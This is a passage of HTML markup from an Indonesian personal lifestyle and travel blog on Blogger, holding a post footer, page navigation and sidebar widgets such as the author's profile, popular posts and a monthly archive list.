sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6204689543364093140&postID=4254710988256246903&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.agnesiarezita.com/search/label/TRAVEL' rel='tag'>TRAVEL</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.agnesiarezita.com/search?updated-max=2016-08-06T10:27:00%2B07:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.agnesiarezita.com/search?updated-max=2015-08-31T12:26:00%2B07:00&max-results=20' id='Blog1_blog-pager-older-link' title='Postingan Lama'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on"><br /><div style="text-align: center;"><div align="center" style="margin: 0in 0in 0.0001pt;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhXO_FdTYXiMhHk7tj9fC_O63aNNdz3uXJjacY5jP3p86_0QSprp8gtoOys9A4nqIoVoWeKrT-3FE56kErwmZpNhYUSdwIifKMUapDWPkeVc_ARIf9jj-y55Qqw6YL0aMRDe1T2u9RY-9/s1600/WhatsApp+Image+2017-07-06+at+12.28.422.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1101" data-original-width="853" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhXO_FdTYXiMhHk7tj9fC_O63aNNdz3uXJjacY5jP3p86_0QSprp8gtoOys9A4nqIoVoWeKrT-3FE56kErwmZpNhYUSdwIifKMUapDWPkeVc_ARIf9jj-y55Qqw6YL0aMRDe1T2u9RY-9/s320/WhatsApp+Image+2017-07-06+at+12.28.422.jpeg" width="247" / /></a><br /><br /></div><span style="font-family:&quot;;">I'm Nesia, an Indonesian Blogger,</span><br /><span style="font-family:&quot;;">You can find more<span =""  style="color:#ff6666;"> <b><a href="http://www.agnesiarezita.com/p/about.html">about me here</a></b></span>.<br />For any question or wanna business inquiries please email me:<br /></span><span style="line-height: 115%;font-family:&quot;;font-size:12pt;">agnesiarezita18@gmail.com<br />Thankyou, enjoy in this Blog :)<br /></span></div></div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Another Reviews on Youtube</h2>
<div class='widget-content'>
<iframe width="560" height="200" src="https://www.youtube.com/embed/J75THlIcfxE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/agnesiarezita" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/agnesiarezita" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+Agnesiarezita" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/agnesiarezita/" title="instagram"></a></li>
<li><a class="pinterest" href="https://id.pinterest.com/agnesiarezita/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>FOLLOWERS</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6204689543364093140?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.agnesiarezita.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6204689543364093140?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.agnesiarezita.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/01/tantang-adrenalin-dengan-mencoba-bungee.html'>
<img alt='Tantang Adrenalin dengan Mencoba Bungee Jumping di Sini!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGRWa0pCsSzfu2BCpiS1VaEElYbauxidANrjSmCrtVnZsS7SSTEx3zAy35PGwIlo9jOsLhoK194jaKxv_IFnEQn_acpDPEDqVeYlGB2IDMkDMNaLgUAbAXK-9F7CUQJZ8p1MEEWprR1yZFbx3mPbaIR4eiQV_DJ6rkLI981iw9aYI4u2woM5xdbfBAbYg/s72-c/E889559C-A947-44D0-8D74-D3780F32F227.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/01/tantang-adrenalin-dengan-mencoba-bungee.html'>Tantang Adrenalin dengan Mencoba Bungee Jumping di Sini!</a></div>
<div class='item-snippet'>Tantang Adrenalin dengan Mencoba Bungee Jumping di Sini! 	 Lokasi Bungee Jumping Terbaik Dunia, Kunjungi dengan KTA Kilat! 	 &#9679; Royal Gorge B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/01/6-olahraga-yang-bakal-jadi-tren-di-2025.html'>
<img alt='6 Olahraga yang Bakal Jadi Tren di 2025,  Yuk Coba!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEvGvz3hv245J7D5xSDCjulN94pYIXXX-dS3ZSe2leEnVGN3ATwzy6ErZokEU4c6-te2AkLTof7vs4dD0VeJfTyB-mw1333qvNa1m2RiMyEEPc_-33qZCPegj95uBsrsbreX27ZIsPhl3DJ_TJxa-JznVw1urZaPIm5IUqn9BjDpa7XVcoRtfjd9HzJMA/s72-c/643D37F3-EF16-461D-86F0-9643013CDA16.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/01/6-olahraga-yang-bakal-jadi-tren-di-2025.html'>6 Olahraga yang Bakal Jadi Tren di 2025,  Yuk Coba!</a></div>
<div class='item-snippet'>&#160; Rekomendasi Olahraga yang Bakal Hits di 2025 	 &#9679; Micro-workout 	 &#9679; Pound Fit 	 &#9679; Pilates 	 &#9679; Aerial Yoga 	 &#9679; Running 	 &#9679; Tenis Lapangan 	</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/01/7-manfaat-manjakani-untuk-kesehatan.html'>
<img alt='7 Manfaat Manjakani untuk Kesehatan Tubuh' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF69xR47-3EEOJHdv4vufb5ac9KnB3xk7pDOfhVLkSUoN-69WOKSvng9DJtdDJr31gX4nqf24QjPTkvZn91U2WiIUSDofouJABNnjIxVd4eopsHbm94ffJVQ45byMVfJqeFCdDy31mjIq4UPL5HTF0cdG96TnuZyOsSq1gC84-6c0IhcI9me95ZEy-mqg/s72-w640-c-h426/8CFF970E-50CF-4139-B0CA-ABEA9E459ABB.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/01/7-manfaat-manjakani-untuk-kesehatan.html'>7 Manfaat Manjakani untuk Kesehatan Tubuh</a></div>
<div class='item-snippet'>7 Manfaat Manjakani untuk Kesehatan Tubuh Manfaat Manjakani untuk Kesehatan Tubuh &#9679; Meningkatkan Sistem Kekebalan Tubuh &#9679; Menjaga Kesehatan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2025/03/eco-blogger-squad-belajar-medaur-ulang.html'>
<img alt='Eco Blogger Squad Belajar Medaur Ulang Fashion menjadi Seni bersama Komunitas Tenun Endo Sagadok dan Cinta Bumi Artisan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h370/IMG_0037.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2025/03/eco-blogger-squad-belajar-medaur-ulang.html'>Eco Blogger Squad Belajar Medaur Ulang Fashion menjadi Seni bersama Komunitas Tenun Endo Sagadok dan Cinta Bumi Artisan</a></div>
<div class='item-snippet'>Dalam menyambut peringatan Hari Perempuan International yang berlangsung pada tanggal 8 Maret, aku bersama komunitas Eco Blogger Squad mengi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesiarezita.com/2024/12/cara-menjaga-kesehatan-saat-musim-hujan.html'>
<img alt='Cara Menjaga Kesehatan Saat Musim Hujan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil9hU4JyeHealIsBEH-uuYnL__kXbGuRSZsWGAyPtBYgI4fNV0sHWD-aHcQWR3w8E4KVQrK__N25cj9ugcamuo7BZsXE6yQ1rAboH6gyUiz0IyvMy8OzGRyl5_i7ACBayte3AMmJBOm6Xg5NP7XGRoVwK3DUNhIrLEFBlCEVnWyLm6cwA56PCOAet8U_o/s72-w400-c-h266/IMG_0018.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesiarezita.com/2024/12/cara-menjaga-kesehatan-saat-musim-hujan.html'>Cara Menjaga Kesehatan Saat Musim Hujan</a></div>
<div class='item-snippet'>  Memasuki musim hujan di akhir tahun, menyebabkan hujan turun tak terduga bahkan perubahan cuaca sangat sulit dihindari bisa tiba-tiba huja...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/07/'>
Juli 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/03/'>
Maret 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2025/01/'>
Januari 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/12/'>
Desember 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/10/'>
Oktober 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/09/'>
September 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/08/'>
Agustus 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/06/'>
Juni 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/05/'>
Mei 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/04/'>
April 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/03/'>
Maret 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/02/'>
Februari 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2024/01/'>
Januari 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/12/'>
Desember 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/11/'>
November 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/10/'>
Oktober 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/08/'>
Agustus 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/06/'>
Juni 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/05/'>
Mei 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/04/'>
April 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/03/'>
Maret 2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/02/'>
Februari 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2023/01/'>
Januari 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/12/'>
Desember 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/10/'>
Oktober 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/09/'>
September 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/08/'>
Agustus 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/07/'>
Juli 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/06/'>
Juni 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/05/'>
Mei 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/03/'>
Maret 2022
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/02/'>
Februari 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/01/'>
Januari 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/12/'>
Desember 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/10/'>
Oktober 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/08/'>
Agustus 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/07/'>
Juli 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/06/'>
Juni 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/05/'>
Mei 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/03/'>
Maret 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/02/'>
Februari 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/01/'>
Januari 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/12/'>
Desember 2020
</a>
